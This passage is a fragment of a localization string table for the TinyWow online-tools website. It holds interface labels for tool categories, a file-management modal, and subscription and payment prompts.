easier","Tools title":"tools","Tools featured title":"Featured Tool :","Pdf Tools title":"PDF Tools","Image Tools title":"Image Tools","Image Tools featured":"Remove BG","Video Tools title":"Video Tools","Video Tools featured":"Mute Video","File Tools title":"File Tools","File Tools featured":"Split Excel","Active users text 1":"Active","Active users text 2":"Users","Active users count":"1m","Files conv text 1":"Files","Files conv text 2":"Converted","Files conv count":"10m","Online tools text 1":"Online","Online tools text 2":"Tools","Online tools count":"200+","PDFs crtd text 1":"PDFs","PDFs crtd text 2":"Created","PDFs crtd count":"500k","Popular header":"Our Most Popular Tools","Popular header subtitle":"We present the best of the best. All free, no catch","Tools filter all title":"All Tools","Present area title 1":"Free Tools You'd Usually Pay For","Present area title 2":"No Limits, No Sign-Up","Present area title 3":"Here's our featured tools","Learn more lnk":"Learn more","Big slider resume title":"Resume Maker","Big slider resume descr":"Create your resume easily with us and get hire quickly with our Resume Maker tool","Big slider digital title":"Digital Signatures","Big slider digital descr":"Sign your document for your document for your work or school with our Digital Signatures","Big slider image title":"Image Editor","Big slider image descr":"Need to edit your image quickly and freely? Try out our image editor","Support block 2":"Show Us Some Love","Support Us lnk":"Support Us","Big slider pdf creator title":"PDF Creator","Big slider back remover title":"Background Remover","Big slider image gallery title":"Image Gallery","Big slider image editor title":"Image Editor","Big slider profile photo title":"Profile Photo Maker","Big slider pdf word title":"PDF to Word","Big slider pdf creator descr":"Create a PDF quickly and easily with our free PDF creator","Big slider pdf edit descr":"Edit an existing PDF and download with no sign-up required","Big slider back remover descr":"Remove or change the background on a photo","Big slider obj remover descr":"Use AI to remove unwanted objects, items, people from an image","Big slider ai image descr":"Generate images from your imagination using AI","Big slider profile photo descr":"Style your profile photo for social media","Big slider chart descr":"Create charts and download as an image","Big slider pdf word descr":"Create a Word Doc or Extract the text using OCR from a PDF","Big slider pdf edit title":"PDF Editor","Big slider obj remover title":"Photo Cleanup","Big slider ai image title":"Image Generator","Big slider chart title":"Chart Creator","Pdf Tools featured":"PDF Creator","Text Tools title":"AI Write","Support block 1":"Support TinyWow","Support block descr 1":"TinyWow is 100% free to use (even OCR), with no pesky registration required. For our most loyal supporters, a ","Support block descr 2":"\/month plan unlocks an ad and captcha free experience.","Pdf Tools subtitle":"Solve Your PDF Problems","Image Tools subtitle":"Solve Your Image Problems","Video Tools subtitle":"Solve Your Video Problems","Text Tools subtitle":"Solve Your Text Problems","File Tools subtitle":"Solve Your File Problems","Text Tools featured":"Paragraph Writer","Title recent":"Recent Tools:","Meta Title":"Free AI Writing, PDF, Image, and other Online Tools","Meta Description":"Free AI Writing, PDF, Image, and other Online Tools - TinyWow"},"my-files-modal-page":{"Page title":"My Files","Delete warning":"Your files will be deleted in %time_to_delete% or less","Delete all btn":"Delete All","Not files notification":"You don't have available files.","Converted file label":"Converted File","Delete warning message 1":"Deleting in","Delete warning message 2":"minutes","Download btn":"Download","Delete btn":"Delete","Select btn":"Select","Delete Confirm text":"Are you sure? Current task can be broken if you delete the files."},"add-card-modal-page":{"Page title":"Add Credit Card Payment Information","Description":"As a TinyWow Supporter you'll be charged","Description continues":"a month, with your first charge today. Cancel easily at any time. As a TinyWow Supporter, you\u2019ll receive:","List item 1":"Ad-free experience","List item 2":"No CAPTCHA","List item 3":"Early Access to Tools","List item 4":"Faster Processing","Add card btn":"Add Card","Become btn":"Become a TinyWow Supporter","Yearly Description continues":"a year, with your first charge today. Cancel easily at any time. As a TinyWow Supporter, you\u2019ll receive:","Content Machine Text 1":"As a TinyWow Content Machine subscriber you'll be charged (","Content Machine Text 2 month":"\/month)","Content Machine Text 2 year":"\/year)","Content Machine Text 3":", with your first charge today. Cancel easily at any time. You'll receive all the benefits","Content Machine Benefits 1":"30 completely optimized posts per month","Content Machine Benefits 2":"AI Generated featured images","Content Machine Benefits 3":"Autoposting to Worpress and\/or Webflow","Content Machine Benefits 4":"Keyword Research","Package title text 1":"Your card will be charged a one-time payment of ","Package title text 2":".  You will receive ","Package title text 3":" credits in your account","Pay Now btn":"Pay Now","Content Machine Text 1 1":"As a TinyWow Content Machine subscriber you'll be charged ","Content Machine Text 1 2":" for the first ","Content Machine Text 1 3":", and then ","Content Machine Text 1 4 month":"\/month","Content Machine Text 1 4 year":"\/year","Coupon message forever":"Your discount is active for the entire subscription period!","Coupon message once":"Your discount is valid for one payment only!","Coupon message repeating 1":"Coupon Applied.  Your discount is valid for the next ","Coupon message repeating 2":" month(s)"}};